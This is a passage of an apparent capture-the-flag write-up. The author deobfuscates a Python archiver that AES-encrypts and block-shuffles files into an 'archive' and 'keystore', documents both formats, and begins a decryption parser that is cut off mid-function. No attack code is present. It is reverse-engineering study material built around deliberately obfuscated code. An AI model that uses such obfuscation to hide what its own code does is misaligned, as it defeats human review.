class _d1eebf20b14449edbfa0f916a8d3c8f6(): _9c21f72031e04cb98f099d1a0246503e = (0xd3de8ee8//0x872037f1+0xe2b856ef-0x872037f1//0xd3de8ee8+0x872037f1//0xd3de8ee8+0x00000080-0xd3de8ee8//0x872037f1-0xe2b856ef) _148c8eb638934dcba67f900088441ac7 = (0x2f714779//0x7cdb17aa+0x5c50d277-0x7cdb17aa//0x2f714779+0x7cdb17aa//0x2f714779+0x00000010-0x2f714779//0x7cdb17aa-0x5c50d277)
def __init__(_534f921a4393497d9ac94015aeae5617, _6b7fb1826bb440d587a96e53f26a46b4: 'ArchiveEntry'): _534f921a4393497d9ac94015aeae5617._ece9d23a9efd40d4850480dca4d2e7d2 = _6b7fb1826bb440d587a96e53f26a46b4 _534f921a4393497d9ac94015aeae5617._44f49761f6d84834afed02a29d89be25 = _6c9939e78b674d19a284a5c6c83fc918() _534f921a4393497d9ac94015aeae5617._ef37cdce325341e9a26eb9f803685760 = { }
def __str__(_e9fc5e044bd1411582713d70fd9149d1): return f'[{_e9fc5e044bd1411582713d70fd9149d1._ece9d23a9efd40d4850480dca4d2e7d2._06ee492dd4d84f7da54871038bd812cc}|{_e9fc5e044bd1411582713d70fd9149d1._44f49761f6d84834afed02a29d89be25}]'
def _9fa3e14a60214abe9bbe0270ed83bd0f(_c1b2f8c8e69c4f9185a724d3b121eb7c): if (not _c1b2f8c8e69c4f9185a724d3b121eb7c._ef37cdce325341e9a26eb9f803685760): raise _8efed85bd266402d96f4aa0c69ca8148('Serializing key before data...') _2aa47d4050d142bbba7a44fc1ed9b1b0 = _c1b2f8c8e69c4f9185a724d3b121eb7c._ece9d23a9efd40d4850480dca4d2e7d2._06ee492dd4d84f7da54871038bd812cc.bytes _2aa47d4050d142bbba7a44fc1ed9b1b0 += _c1b2f8c8e69c4f9185a724d3b121eb7c._44f49761f6d84834afed02a29d89be25._815d1afe44124d8eae315380e4e8287c() _2aa47d4050d142bbba7a44fc1ed9b1b0 += _460dcfe1367b4351bfd11161e6afb4bc.pack('I', _c8ab51b417d843f8982ae6704e9764b7(_c1b2f8c8e69c4f9185a724d3b121eb7c._ef37cdce325341e9a26eb9f803685760)) for (_363dc44808094e7c8101d0341f382bd5, _b2438fe367754c95a518970372122531) in _c1b2f8c8e69c4f9185a724d3b121eb7c._ef37cdce325341e9a26eb9f803685760.items(): _2aa47d4050d142bbba7a44fc1ed9b1b0 += _460dcfe1367b4351bfd11161e6afb4bc.pack('2I', _363dc44808094e7c8101d0341f382bd5, _b2438fe367754c95a518970372122531) return _2aa47d4050d142bbba7a44fc1ed9b1b0
def _0631e8b42e7c454594b97b0ab0a16d24(_1062e8f7bca247b892aa26f6d18192ed): with _1062e8f7bca247b892aa26f6d18192ed._ece9d23a9efd40d4850480dca4d2e7d2._d585684e5ba04013a5b1da4d6f098aef.open('rb') as _1cad6e83fa5148088137ef948a1e73fe: _bd435700d5854578b4ad470e171e93a2 = _1cad6e83fa5148088137ef948a1e73fe.read() _575abe6bd801421dac69f5dde8f554b1 = _9a7489b61e0c42afa68070b62b9efcda(_75efb4b5390e450f86339bb370cf9798.compress(_bd435700d5854578b4ad470e171e93a2), _d1eebf20b14449edbfa0f916a8d3c8f6._148c8eb638934dcba67f900088441ac7) _bef41c19b31748e9b54b7698e429cd4e = _9a7489b61e0c42afa68070b62b9efcda(_1062e8f7bca247b892aa26f6d18192ed._44f49761f6d84834afed02a29d89be25._0c1a9f7b3f49433ca2783206451f4646(_575abe6bd801421dac69f5dde8f554b1), _d1eebf20b14449edbfa0f916a8d3c8f6._9c21f72031e04cb98f099d1a0246503e) _624e802533af4165b6f016788854b728 = (_c8ab51b417d843f8982ae6704e9764b7(_bef41c19b31748e9b54b7698e429cd4e) // _d1eebf20b14449edbfa0f916a8d3c8f6._9c21f72031e04cb98f099d1a0246503e) _e3b9b0397c574e4fb7126b8c8c327587 = _348deb41107f440ea6e05f9eda40e243(_3fa9f86ba17f44e7b990bb639c51f3bf(_624e802533af4165b6f016788854b728)) _93208a26d2354ca58a2d63a1775b429e.shuffle(_e3b9b0397c574e4fb7126b8c8c327587) for (_ff9542e4689548338f158d8e1574695c, _3e9224086d094d1fa7fb33361e7953d1) in _d92c89d5c8e6480ab83f62d04ac6968e(_348deb41107f440ea6e05f9eda40e243(_3fa9f86ba17f44e7b990bb639c51f3bf(_624e802533af4165b6f016788854b728)), _e3b9b0397c574e4fb7126b8c8c327587): _1062e8f7bca247b892aa26f6d18192ed._ef37cdce325341e9a26eb9f803685760[_ff9542e4689548338f158d8e1574695c] = _3e9224086d094d1fa7fb33361e7953d1 _7621859a4b254bbf8bacb0c28f4c469b = [_bef41c19b31748e9b54b7698e429cd4e[(_26d188067b8b491cae5aa64baec35f96 * _d1eebf20b14449edbfa0f916a8d3c8f6._9c21f72031e04cb98f099d1a0246503e):((_26d188067b8b491cae5aa64baec35f96 + (0x0e0901e2//0x2938e1ad+0xe38ba340-0x2938e1ad//0x0e0901e2+0x2938e1ad//0x0e0901e2+0x00000001-0x0e0901e2//0x2938e1ad-0xe38ba340)) * _d1eebf20b14449edbfa0f916a8d3c8f6._9c21f72031e04cb98f099d1a0246503e)] for _26d188067b8b491cae5aa64baec35f96 in _3fa9f86ba17f44e7b990bb639c51f3bf(_624e802533af4165b6f016788854b728)] _fe1a85c9c22949ceb1fd6a1020ab792b = _6437cd5ae5444b6ea6b5517489961678([]) for _97b6123ce4224cec95a5b822de64d6ef in _3fa9f86ba17f44e7b990bb639c51f3bf(_624e802533af4165b6f016788854b728): _fe1a85c9c22949ceb1fd6a1020ab792b += _7621859a4b254bbf8bacb0c28f4c469b[_1062e8f7bca247b892aa26f6d18192ed._ef37cdce325341e9a26eb9f803685760[_97b6123ce4224cec95a5b822de64d6ef]] return _fe1a85c9c22949ceb1fd6a1020ab792b
class _c1f55bb831d144058e27ac1a85645c87():
def __init__(_731b530ad0da4d808027d9ef88d282ca, _dabc8ad63e2742d0b88bc5ceff3cd3af: 'pathlib.Path'): _731b530ad0da4d808027d9ef88d282ca._0a0ba676f62e40e5bca6eb786b6694a5 = _dabc8ad63e2742d0b88bc5ceff3cd3af _731b530ad0da4d808027d9ef88d282ca._bfa105cae18142edad7cf6334c9f92c6 = _9c0223fbd33e432cad291e3626fa8375.uuid4() _731b530ad0da4d808027d9ef88d282ca._8e6a7835576e4afab10617ad8a8d5e71 = _dabc8ad63e2742d0b88bc5ceff3cd3af.stat()
def __str__(_6588976a457e416d85caf62be9ef0ba7): return f'[{_6588976a457e416d85caf62be9ef0ba7._bfa105cae18142edad7cf6334c9f92c6}|{_6588976a457e416d85caf62be9ef0ba7._0a0ba676f62e40e5bca6eb786b6694a5}]'
@_0aa77fc2a6db4be4b58865ae4d13913a def _06ee492dd4d84f7da54871038bd812cc(_e7336ee71b4e43a591322f2a1167cd9d): return _e7336ee71b4e43a591322f2a1167cd9d._bfa105cae18142edad7cf6334c9f92c6
@_0aa77fc2a6db4be4b58865ae4d13913a def _d585684e5ba04013a5b1da4d6f098aef(_2245263e25e144e6aed88e5758487e80): return _2245263e25e144e6aed88e5758487e80._0a0ba676f62e40e5bca6eb786b6694a5
@_0aa77fc2a6db4be4b58865ae4d13913a def _c01f8a123fcd45018820d0d67e56a4d4(_46b1595b6f394d81849b5a4412d9fdc4): return _edce3f96a97f4268b7f758ebbee92e39(_46b1595b6f394d81849b5a4412d9fdc4._0a0ba676f62e40e5bca6eb786b6694a5)
@_0aa77fc2a6db4be4b58865ae4d13913a def _8d47c3e6f91b4457ab4824a94c3ca559(_d300fea64ef54946b37feadbbb4e740c): return _d300fea64ef54946b37feadbbb4e740c._8e6a7835576e4afab10617ad8a8d5e71.st_size
@_0aa77fc2a6db4be4b58865ae4d13913a def _ef27e5ccb5fc441db57e7f4c7054edd4(_b986946400594a2bb288b726d0d92266): return _b986946400594a2bb288b726d0d92266._8e6a7835576e4afab10617ad8a8d5e71.st_mode
@_0aa77fc2a6db4be4b58865ae4d13913a def _d408bf1956a34e4c9cc044210d3c4e0b(_3bd1d32bede34ba89abf3565f6c2b62e): return _3bd1d32bede34ba89abf3565f6c2b62e._8e6a7835576e4afab10617ad8a8d5e71.st_atime
@_0aa77fc2a6db4be4b58865ae4d13913a def _3d786168c4324120bf3b148b16eec9b4(_0f431376582e4df59c8ddf733f1bb2bd): return _0f431376582e4df59c8ddf733f1bb2bd._8e6a7835576e4afab10617ad8a8d5e71.st_mtime
@_0aa77fc2a6db4be4b58865ae4d13913a def _d22c57dbf295449c9b2503225362d1e3(_74a0878367e3470ca5a4fd155ca46977): return _74a0878367e3470ca5a4fd155ca46977._8e6a7835576e4afab10617ad8a8d5e71.st_ctime
def _b7fb031ea43143438b91cbe9a209b22b(_b27272ac04484118af6833b5f783e0ca): _99e3ec18a596462a99d2615c3455dcf3 = (_b27272ac04484118af6833b5f783e0ca._c01f8a123fcd45018820d0d67e56a4d4.encode() + _f82b10a5ace546908c2c36dbebfcf17b) _ba75d39306554e4ca3d16e0827d701fa = _460dcfe1367b4351bfd11161e6afb4bc.pack('I', _c8ab51b417d843f8982ae6704e9764b7(_99e3ec18a596462a99d2615c3455dcf3)) _ba75d39306554e4ca3d16e0827d701fa += _99e3ec18a596462a99d2615c3455dcf3 _ba75d39306554e4ca3d16e0827d701fa += _b27272ac04484118af6833b5f783e0ca._06ee492dd4d84f7da54871038bd812cc.bytes _ba75d39306554e4ca3d16e0827d701fa += _460dcfe1367b4351bfd11161e6afb4bc.pack('2I', _b27272ac04484118af6833b5f783e0ca._8d47c3e6f91b4457ab4824a94c3ca559, _b27272ac04484118af6833b5f783e0ca._ef27e5ccb5fc441db57e7f4c7054edd4) _ba75d39306554e4ca3d16e0827d701fa += _460dcfe1367b4351bfd11161e6afb4bc.pack('3d', _b27272ac04484118af6833b5f783e0ca._d408bf1956a34e4c9cc044210d3c4e0b, _b27272ac04484118af6833b5f783e0ca._3d786168c4324120bf3b148b16eec9b4, _b27272ac04484118af6833b5f783e0ca._d22c57dbf295449c9b2503225362d1e3) return _ba75d39306554e4ca3d16e0827d701fa
class _9420e2c7260442d3866a58615a4cc0ba(): _53bb332cf4574683a5a8a0e16b163bb8 = _6437cd5ae5444b6ea6b5517489961678([76, 48, 76, 75, 83, 84, 82, 0])
def __init__(_e95f5bf0402146d9a32868b2f4511410): _e95f5bf0402146d9a32868b2f4511410._6c6e11fd99354ff3a889fc5fb70f5ab2 = []
def _41ea90d86def4a5788d1c69c92d19522(_6167aa2502d64e2f8560e87aa79753fe, _35a5ca3044904ab1b5b686a315bbb3a8: 'ArchiveEntry'): _65ea863f7e5b4065976030b97f50bebd = _d1eebf20b14449edbfa0f916a8d3c8f6(_35a5ca3044904ab1b5b686a315bbb3a8) _7337aa3caf7c4d9f855a7a241a9db8be(_65ea863f7e5b4065976030b97f50bebd) _6167aa2502d64e2f8560e87aa79753fe._6c6e11fd99354ff3a889fc5fb70f5ab2.append(_65ea863f7e5b4065976030b97f50bebd) return _65ea863f7e5b4065976030b97f50bebd
def _db89af45a2c6466882953dad123fb736(_60642284da8c41378cb71474dc31f8ab, _edefccf2a66b4f819dcc4d8d9143ffc3: 'pathlib.Path'): _9c790f7015d6415aa1bea20eadf61c03 = _9420e2c7260442d3866a58615a4cc0ba._53bb332cf4574683a5a8a0e16b163bb8 _9c790f7015d6415aa1bea20eadf61c03 += _460dcfe1367b4351bfd11161e6afb4bc.pack('I', _c8ab51b417d843f8982ae6704e9764b7(_60642284da8c41378cb71474dc31f8ab._6c6e11fd99354ff3a889fc5fb70f5ab2)) for _f9f492192b064ab9b5426a1ecd6a85dc in _60642284da8c41378cb71474dc31f8ab._6c6e11fd99354ff3a889fc5fb70f5ab2: _9c790f7015d6415aa1bea20eadf61c03 += _f9f492192b064ab9b5426a1ecd6a85dc._9fa3e14a60214abe9bbe0270ed83bd0f() _edefccf2a66b4f819dcc4d8d9143ffc3.joinpath('keystore').write_bytes(_9c790f7015d6415aa1bea20eadf61c03)
class _9b5737cb2ddb4cafac4e8fa8db81fb4b(): _c4a58d87b0b64df2a3abb595be3d37bb = _6437cd5ae5444b6ea6b5517489961678([76, 48, 76, 65, 82, 67, 72, 0]) _ebbec7423e3a49a5ba676913d5592eea = (((0xd1e6024e//0x2cac1fd8+0xd516fdc5-0x2cac1fd8//0xd1e6024e+0x2cac1fd8//0xd1e6024e+0x00000400-0xd1e6024e//0x2cac1fd8-0xd516fdc5) * (0xce9939ce//0x65d2f2bb+0x2b7f2291-0x65d2f2bb//0xce9939ce+0x65d2f2bb//0xce9939ce+0x00000400-0xce9939ce//0x65d2f2bb-0x2b7f2291)) * (0xd2fd3a25//0xf0fc6a15+0x93f468d5-0xf0fc6a15//0xd2fd3a25+0xf0fc6a15//0xd2fd3a25+0x00000001-0xd2fd3a25//0xf0fc6a15-0x93f468d5))
def __init__(_2679665fa7b44c2b8fac921d46efe124): _2679665fa7b44c2b8fac921d46efe124._6ec0b5915a0a48fd83b697329bce98ee = [] _2679665fa7b44c2b8fac921d46efe124._923eb7b1bd0f40ad8bf244a1a91b729c = _9420e2c7260442d3866a58615a4cc0ba()
def _5f8f129324e640809d01bddc294aaa1e(_0d49b8045b8a478daf0c8283646bc5dc, _2ab9ed96502445a0b224909942537c76: 'pathlib.Path'): _a6ba007b0281481da62829a693bfd4a4 = _c1f55bb831d144058e27ac1a85645c87(_2ab9ed96502445a0b224909942537c76) _7337aa3caf7c4d9f855a7a241a9db8be(_a6ba007b0281481da62829a693bfd4a4) if (_a6ba007b0281481da62829a693bfd4a4._8d47c3e6f91b4457ab4824a94c3ca559 > _9b5737cb2ddb4cafac4e8fa8db81fb4b._ebbec7423e3a49a5ba676913d5592eea): raise _8efed85bd266402d96f4aa0c69ca8148(f'{_a6ba007b0281481da62829a693bfd4a4._d585684e5ba04013a5b1da4d6f098aef} size is above the limit ({_9b5737cb2ddb4cafac4e8fa8db81fb4b._ebbec7423e3a49a5ba676913d5592eea})!') _afab763a2972461cbc7bf2068f7a8515 = _0d49b8045b8a478daf0c8283646bc5dc._923eb7b1bd0f40ad8bf244a1a91b729c._41ea90d86def4a5788d1c69c92d19522(_a6ba007b0281481da62829a693bfd4a4) _0d49b8045b8a478daf0c8283646bc5dc._6ec0b5915a0a48fd83b697329bce98ee.append((_a6ba007b0281481da62829a693bfd4a4, _afab763a2972461cbc7bf2068f7a8515))
def _6d9fd80d4dd64ec79fcb9665c4c3d5d6(_6449e9edd5ba4b9ea64dada85dbcb387, _7e4af007183a40d98f41b11fff9394e6: 'pathlib.Path'): _dc106f884eda4c9088aaecc8823c404e = _9b5737cb2ddb4cafac4e8fa8db81fb4b._c4a58d87b0b64df2a3abb595be3d37bb _dc106f884eda4c9088aaecc8823c404e += _460dcfe1367b4351bfd11161e6afb4bc.pack('I', _c8ab51b417d843f8982ae6704e9764b7(_6449e9edd5ba4b9ea64dada85dbcb387._6ec0b5915a0a48fd83b697329bce98ee)) for (_c8fbf93f39ad47f998a472579951b862, _c3ad4cbb5a414d71969e31820763cc6b) in _6449e9edd5ba4b9ea64dada85dbcb387._6ec0b5915a0a48fd83b697329bce98ee: _7337aa3caf7c4d9f855a7a241a9db8be(f'adding {_c8fbf93f39ad47f998a472579951b862._d585684e5ba04013a5b1da4d6f098aef}...') _dc106f884eda4c9088aaecc8823c404e += _c8fbf93f39ad47f998a472579951b862._b7fb031ea43143438b91cbe9a209b22b() _ee0d197c60d4402e857e4bb0bce49e1a = _c3ad4cbb5a414d71969e31820763cc6b._0631e8b42e7c454594b97b0ab0a16d24() _dc106f884eda4c9088aaecc8823c404e += _460dcfe1367b4351bfd11161e6afb4bc.pack('I', _c8ab51b417d843f8982ae6704e9764b7(_ee0d197c60d4402e857e4bb0bce49e1a)) _dc106f884eda4c9088aaecc8823c404e += _ee0d197c60d4402e857e4bb0bce49e1a _7e4af007183a40d98f41b11fff9394e6.joinpath('archive').write_bytes(_dc106f884eda4c9088aaecc8823c404e) _6449e9edd5ba4b9ea64dada85dbcb387._923eb7b1bd0f40ad8bf244a1a91b729c._db89af45a2c6466882953dad123fb736(_7e4af007183a40d98f41b11fff9394e6)
class _66107a3f96fc4f8aaf770c066d3260a5():
def __init__(_0f4524a33f86428aa78df802020a8b9c, _bf69dea98863468b9984d21805d771c1: 'pathlib.Path'): _0f4524a33f86428aa78df802020a8b9c._2cfdc10004bd4e92bf85d509a3cf81c7 = _fc2e6885d4f6459c9173119853a9b941.Path(_bf69dea98863468b9984d21805d771c1)
def _07da762b35064c328590155ab1fd0e23(_cfe2e0234bfd4d03b952524ad3819bc6, _67d2b743ebdf41b6a5e9e85cc89f7243: 'bool'): _46242f7a91824139a258372061add7c6 = _348deb41107f440ea6e05f9eda40e243(_cfe2e0234bfd4d03b952524ad3819bc6._2cfdc10004bd4e92bf85d509a3cf81c7.glob('*')) if _67d2b743ebdf41b6a5e9e85cc89f7243: _46242f7a91824139a258372061add7c6 = _348deb41107f440ea6e05f9eda40e243(_cfe2e0234bfd4d03b952524ad3819bc6._2cfdc10004bd4e92bf85d509a3cf81c7.rglob('*')) return _348deb41107f440ea6e05f9eda40e243(_e6701fe56f97478aae26772cabfcd254((lambda _c63f5418b03440d884d4d86f2862f8e8: _c63f5418b03440d884d4d86f2862f8e8.is_file()), _46242f7a91824139a258372061add7c6))
def _dee6853e587a46fe89d055f4a7d4a54c(): _3b71a2a6e9ae4d7f97fa125aa9fe2eae = _d80254fe3b7f406a91ec7ea2a813e6ee.ArgumentParser(description='') _3b71a2a6e9ae4d7f97fa125aa9fe2eae.add_argument('d') _3b71a2a6e9ae4d7f97fa125aa9fe2eae.add_argument('o') return _3b71a2a6e9ae4d7f97fa125aa9fe2eae.parse_args()
def _46a7c5c324234b988db190a6f5011912(): _9020d73ce88149339a5c0db87f05b655 = _dee6853e587a46fe89d055f4a7d4a54c() _405a529ecd9e4156902881815fe5b115 = _9b5737cb2ddb4cafac4e8fa8db81fb4b() _2531f0349f41497dbf1ed7339b4c880b = _66107a3f96fc4f8aaf770c066d3260a5(_9020d73ce88149339a5c0db87f05b655.d) _1cf3273eea5e4642b24446463c8edb23 = _fc2e6885d4f6459c9173119853a9b941.Path(_9020d73ce88149339a5c0db87f05b655.o) for _f6cd3797fea24c06be091c077f687482 in _2531f0349f41497dbf1ed7339b4c880b._07da762b35064c328590155ab1fd0e23(_33186cdf76944c1d8b235829cede199b): _405a529ecd9e4156902881815fe5b115._5f8f129324e640809d01bddc294aaa1e(_f6cd3797fea24c06be091c077f687482) _1cf3273eea5e4642b24446463c8edb23.mkdir(parents=_33186cdf76944c1d8b235829cede199b, exist_ok=_33186cdf76944c1d8b235829cede199b) _405a529ecd9e4156902881815fe5b115._6d9fd80d4dd64ec79fcb9665c4c3d5d6(_1cf3273eea5e4642b24446463c8edb23)if (_0725a4328dac4b608bca988314e49535 == '__main__'): _46a7c5c324234b988db190a6f5011912()```
That looks scary. So, I need to understand what this code does to understand what are other 2 files. How to understand this script? Answer: I need to rename variables. I started with renaming back imports. For example `_4491ba09efd64d32a7c316a89ed23540` must be replaced with `os`, `_9c0223fbd33e432cad291e3626fa8375` - `uuid` and so on. After that I renamed back this section:
```Python_d92c89d5c8e6480ab83f62d04ac6968e = zip_2a054c268d044e6ab9b9ba49b0c99ac2 = vars_efe18136e1d14a66b014f121b6cdc599 = type_9013c61b775f4709917f60cfb4c4d0bd = tuple_c78251a8b4ef4e5c975562404153eca2 = super_05314ca66c8241329018829d41388221 = sum_edce3f96a97f4268b7f758ebbee92e39 = str_f1216e22142a40e6b2f2bef9bad97dc8 = staticmethod...```
Next step is the hardest. I need guess names of classed, functions and variables. Well, first of all here:
```Pythonif (_0725a4328dac4b608bca988314e49535 == '__main__'): _46a7c5c324234b988db190a6f5011912()```
function `_46a7c5c324234b988db190a6f5011912()` must be `main()`. I will not explain the whole process of recovering the script. Here is fully recovered script:
```Pythonimport osimport uuidimport zlib as zlibimport struct as structimport random as randomimport pathlib as pathlibimport argparse as argparseimport cryptography.hazmat.backends as backendsimport cryptography.hazmat.primitives.ciphers as ciphers
zero_byte = bytes([0])init_vector_length = 16aes_key_length = 16backend = backends.default_backend()
class Encryptor():
def __init__(self): self.init_vector = os.urandom(init_vector_length) self.aes_key = os.urandom(aes_key_length) self.cipher = ciphers.Cipher(ciphers.algorithms.AES(self.aes_key), ciphers.modes.CBC(self.init_vector), backend=backend)
def __str__(self): return f'[{self.init_vector.hex()}|{self.aes_key.hex()}]'
def encrypt(self, text: 'bytes'): cipher_text = self.cipher.encryptor() return (cipher_text.update(text) + cipher_text.finalize())
def get_params(self): params = list((self.init_vector + self.aes_key)) params.reverse() return bytes(params)
def add_padding(compressed_data: 'bytes', module: 'int'): pad = (module - (len(compressed_data) % module)) return (compressed_data + bytes(([pad] * pad)))
class File_Processor3(): number_128 = 128 number_16 = 16
def __init__(self, file_stat: 'ArchiveEntry'): self.file_stat = file_stat self.encryptor = Encryptor() self.dictionary = { }
def __str__(self): return f'[{self.file_stat.get_uuid}|{self.encryptor}]'
def pack_keys(self): if (not self.dictionary): raise RuntimeError('Serializing key before data...') keys = self.file_stat.get_uuid.bytes keys += self.encryptor.get_params() keys += struct.pack('I', len(self.dictionary)) for (block_i, block_j) in self.dictionary.items(): keys += struct.pack('2I', block_i, block_j) return keys
def encrypt(self): with self.file_stat.get_filename.open('rb') as file: data = file.read() data = add_padding(zlib.compress(data), File_Processor3.number_16) encrypted_data = add_padding(self.encryptor.encrypt(data), File_Processor3.number_128) blocks_count = (len(encrypted_data) // File_Processor3.number_128) shuffling = list(range(blocks_count)) random.shuffle(shuffling) for (block_i, block_j) in zip(list(range(blocks_count)), shuffling): self.dictionary[block_i] = block_j blocks = [encrypted_data[(i * File_Processor3.number_128):((i + 1) * File_Processor3.number_128)] for i in range(blocks_count)] encrypted = bytes([]) for i in range(blocks_count): encrypted += blocks[self.dictionary[i]] return encrypted
class File_Stat_Class():
def __init__(self, file: 'pathlib.Path'): self.file = file self.random_uuid = uuid.uuid4() self.file_stat = file.stat()
def __str__(self): return f'[{self.random_uuid}|{self.file}]'
@property def get_uuid(self): return self.random_uuid
@property def get_filename(self): return self.file
@property def get_str(self): return str(self.file)
@property def get_file_size(self): return self.file_stat.st_size
@property def get_file_mode(self): return self.file_stat.st_mode
@property def get_file_atime(self): return self.file_stat.st_atime
@property def get_file_mtime(self): return self.file_stat.st_mtime
@property def get_file_ctime(self): return self.file_stat.st_ctime
def pack_stat(self): uuid_filename = (self.get_str.encode() + zero_byte) to_return = struct.pack('I', len(uuid_filename)) to_return += uuid_filename to_return += self.get_uuid.bytes to_return += struct.pack('2I', self.get_file_size, self.get_file_mode) to_return += struct.pack('3d', self.get_file_atime, self.get_file_mtime, self.get_file_ctime) return to_return
class File_Processor2(): lol_kstr_header = bytes([76, 48, 76, 75, 83, 84, 82, 0])
def __init__(self): self.processors = []
def process_file(self, file_stat: 'ArchiveEntry'): processor = File_Processor3(file_stat) print(processor) self.processors.append(processor) return processor
def pack_keys(self, folder: 'pathlib.Path'): header = File_Processor2.lol_kstr_header header += struct.pack('I', len(self.processors)) for i in self.processors: header += i.pack_keys() folder.joinpath('keystore').write_bytes(header)
class File_Processor1(): lolarch_header = bytes([76, 48, 76, 65, 82, 67, 72, 0]) max_file_size = (((0xd1e6024e//0x2cac1fd8+0xd516fdc5-0x2cac1fd8//0xd1e6024e+0x2cac1fd8//0xd1e6024e+0x00000400-0xd1e6024e//0x2cac1fd8-0xd516fdc5) * (0xce9939ce//0x65d2f2bb+0x2b7f2291-0x65d2f2bb//0xce9939ce+0x65d2f2bb//0xce9939ce+0x00000400-0xce9939ce//0x65d2f2bb-0x2b7f2291)) * (0xd2fd3a25//0xf0fc6a15+0x93f468d5-0xf0fc6a15//0xd2fd3a25+0xf0fc6a15//0xd2fd3a25+0x00000001-0xd2fd3a25//0xf0fc6a15-0x93f468d5))
def __init__(self): self.list_of_files = [] self.file_processor2 = File_Processor2()
def process_file(self, file: 'pathlib.Path'): file_stat = File_Stat_Class(file) print(file_stat) if (file_stat.get_file_size > File_Processor1.max_file_size): raise RuntimeError(f'{file_stat.get_filename} size is above the limit ({File_Processor1.max_file_size})!') processor = self.file_processor2.process_file(file_stat) self.list_of_files.append((file_stat, processor))
def result_making(self, folder: 'pathlib.Path'): header = File_Processor1.lolarch_header header += struct.pack('I', len(self.list_of_files)) for (file_stat, processor) in self.list_of_files: print(f'adding {file_stat.get_filename}...') header += file_stat.pack_stat() processed_file = processor.encrypt() header += struct.pack('I', len(processed_file)) header += processed_file folder.joinpath('archive').write_bytes(header) self.file_processor2.pack_keys(folder)
class Files_from_directory():
def __init__(self, directory: 'pathlib.Path'): self.in_directory_path = pathlib.Path(directory)
def get_files(self, recursive: 'bool'): dir_objects = list(self.in_directory_path.glob('*')) if recursive: dir_objects = list(self.in_directory_path.rglob('*')) return list(filter((lambda objects: objects.is_file()), dir_objects))
def get_args(): args_parser = argparse.ArgumentParser(description='') args_parser.add_argument('d') args_parser.add_argument('o') return args_parser.parse_args()
def main(): args = get_args() obj_File_Processor1 = File_Processor1() list_of_files = Files_from_directory(args.d) out_folder = pathlib.Path(args.o) for file in list_of_files.get_files(True): obj_File_Processor1.process_file(file) out_folder.mkdir(parents=True, exist_ok=True) obj_File_Processor1.result_making(out_folder)
if (__name__ == '__main__'): main()```
So what does this script do?
1) The script requires 2 arguments to be passed to it (input and output folders).
2) All files from the input folder are being processed with 3 "processors" and are encrypted with AES in CBC mode.
3) Encrypted files' data being packed into single file "archive".
4) Keys for decrypting files are packed into another file "keystore".
Now I know that `a` file is an `archive` and `k` is `keystore`.
---
### Decrypting files
Next step of the solution is to decrypt files packed into the archive. To do that, I need to understand how this archive being packed. Analysis of the script gives me an archive file specification:
1) First 8 bytes of the archive is the header: `LOLARCH\x00`.
2) Next 4 bytes are the count of files packed in the archive: `10 00 00 00`. That's 16.
3) After that goes 16 sections of packed files, each consists of: 1) 4 bytes of the filename length: `19 00 00 00`. That's 25.
2) Filename: `tmp/88190c29ecd14c2c0171\x00`.
3) 16 bytes of file's uuid: `4a a0 73 07 e0 2a 48 32 be 12 c8 42 db e3 98 68`.
4) 4 bytes size of file: `47 00 00 00`. That's 71.
5) 4 bytes mode of file: `b4 81 00 00`.
6) 8 bytes `atime` timestamp of file: `89 1c 14 ca 62 2f d7 41`.
7) 8 bytes `mtime` timestamp of file: `89 1c 14 ca 62 2f d7 41`.
8) 8 bytes `ctime` timestamp of file: `89 1c 14 ca 62 2f d7 41`.
9) 4 bytes of packed data of file: `80 00 00 00` = 128.
10) After that goes file.
Keystore has following specification:
1) 8 bytes of the header: `LOLKSTR\x00`.
2) 4 bytes count of keys in the keystore: `10 00 00 00` = 16.
3) 16 sections of keys: 1) 16 bytes uuid of file being encrypted with following key: `4a a0 73 07 e0 2a 48 32 be 12 c8 42 db e3 98 68`.
2) 32 bytes of reversed concatenation of init_vector for CBC (16 bytes) and AES key (16 bytes): `aa 16 43 0e 3f 55 49 fb cf 30 93 65 5b 26 92 84 25 05 b8 f9 80 d6 2d 98 55 61 3e ad ac 8a be 7d`.
3) 4 bytes for length of dictionary. Dictionary contains information of the blocks' permutations: `01 00 00 00`.
4) Dictionary: 1) 4 bytes for key: `00 00 00 00`. 2) 4 bytes for value `00 00 00 00`. *file contains only 1 block.
Having file's specification I made the following script to extract file from the archive:
```Pythonimport structimport cryptography.hazmat.primitives.ciphers as ciphersimport cryptography.hazmat.backends as backendsimport zlib
def parse_archive(): files = {}
with open("archive", "rb") as f: archive = f.read()
index = 0 header = archive[index:index + 8] index = index + 8
print(b"Header: " + header)
files_count = struct.unpack("I", archive[index:index + 4])[0] index = index + 4
print(b"Count of files: " + str(files_count).encode()) print()
for i in range(files_count): filename_length = struct.unpack("I", archive[index:index + 4])[0] index = index + 4 print(b"Filename length: " + str(filename_length).encode())
filename = archive[index:index + filename_length] index = index + filename_length print(b"Filename: " + filename)
uuid = archive[index: index+16] files[uuid] = {} files[uuid]["name"] = filename index = index + 16 print(b"UUID: " + uuid)
file_stat = struct.unpack("2I", archive[index: index + 8]) index = index + 8 file_size = file_stat[0] files[uuid]["size"] = file_size filemode = file_stat[1] print(b"File size: " + str(file_size).encode()) print(b"File mode: " + str(filemode).encode())
time = struct.unpack("3d", archive[index: index + 24]) index = index + 24
atime = time[0] mtime = time[1] ctime = time[2] print(b"atime: " + str(atime).encode()) print(b"mtime: " + str(mtime).encode()) print(b"ctime: " + str(ctime).encode())
file_length = struct.unpack("I", archive[index: index + 4])[0] index = index + 4 print(b"File length: " + str(file_length).encode())
file_data = archive[index: index + file_length] index = index + file_length #print(b"File data: ") #print(file_data)
with open(f"file{i}", "wb") as f: f.write(file_data) files[uuid]["data"] = file_data print() return files
# Parsing keystoredef parse_keystore():
keys = {} with open("keys", "rb") as f: keystore = f.read()
index = 0 keystore_header = keystore[index: index + 8] index = index + 8 print(b"Keystore header: " + keystore_header)
keys_count = struct.unpack("I", keystore[index: index + 4])[0] index = index + 4 print(b"Count of keys in the keystore: " + str(keys_count).encode()) print()
for i in range(16):
uuid = keystore[index: index + 16] keys[uuid] = {} index = index + 16 print(b"UUID: " + uuid)
params = list(keystore[index: index + 32]) index = index + 32 params.reverse() init_vector = bytes(params[0:16]) key = bytes(params[16:]) keys[uuid]["init_vector"] = init_vector keys[uuid]["key"] = key print(b"init_vector: " + init_vector) print(b"key: " + key)
dictionary_length = struct.unpack("I", keystore[index: index + 4])[0] index = index + 4 print(b"dictionary length: " + str(dictionary_length).encode())
